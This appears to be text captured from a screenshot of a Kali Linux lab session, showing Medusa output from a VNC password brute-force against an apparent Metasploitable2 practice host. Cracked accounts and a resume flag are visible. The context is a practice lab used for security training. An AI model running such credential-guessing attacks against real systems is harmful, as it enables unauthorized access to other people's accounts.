 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali Metasploitable2-Linux
Applications Places Terminal Sat 07:51 1
root@kali: ~
File Edit View Search Terminal Help
transfer.txt
sword: password (5 of 1009 complete)
ACCOUNT FOUND: [vnc] Host: 192.168.145.128 User: jennifer Password: password [SUCCESS]
ACCOUNT CHECK: [vnc] Host: 192.168.145.128 (1 of 1, 0 complete) User: joshua (46 of 1009, 45 complete) Passw
ord: admin (1 of 1009 complete)
ACCOUNT CHECK: [vnc] Host: 192.168.145.128 (1 of 1, 0 complete) User: joshua (46 of 1009, 45 complete) Passw
ord: 123456 (2 of 1009 complete)
ACCOUNT CHECK: [vnc] Host: 192.168.145.128 (1 of 1, 0 complete) User: joshua (46 of 1009, 45 complete) Passw
ord: 12345 (3 of 1009 complete)
ACCOUNT CHECK: [vnc] Host: 192.168.145.128 (1 of 1, 0 complete) User: joshua (46 of 1009, 45 complete) Passw
ord: 123456789 (4 of 1009 complete)
ACCOUNT CHECK: [vnc] Host: 192.168.145.128 (1 of 1, 0 complete) User: joshua (46 of 1009, 45 complete) Passw
ord: password (5 of 1009 complete)
ACCOUNT FOUND: [vnc] Host: 192.168.145.128 User: joshua Password: password [SUCCESS]
ACCOUNT CHECK: [vnc] Host: 192.168.145.128 (1 of 1, 0 complete) User: bubbles (47 of 1009, 46 complete) Pass
word: admin (1 of 1009 complete)
ACCOUNT CHECK: [vnc] Host: 192.168.145.128 (1 of 1, 0 complete) User: bubbles (47 of 1009, 46 complete) Pass
word: 123456 (2 of 1009 complete)
ACCOUNT CHECK: [vnc] Host: 192.168.145.128 (1 of 1, 0 complete) User: bubbles (47 of 1009, 46 complete) Pass
word: 12345 (3 of 1009 complete)
^CALERT: Medusa received SIGINT - Sending notification to login threads that we are are aborting.
ACCOUNT CHECK: [vnc] Host: 192.168.145.128 (1 of 1, 0 complete) User: bubbles (47 of 1009, 46 complete) Pass
word: 123456789 (4 of 1009 complete)
ALERT: To resume scan, add the following to your original command: "-Z h1u47u48."
root@kali:~# clear
burpsuite
To return to your computer, press Ctrl+Alt.
8:51 PM
2/17/2018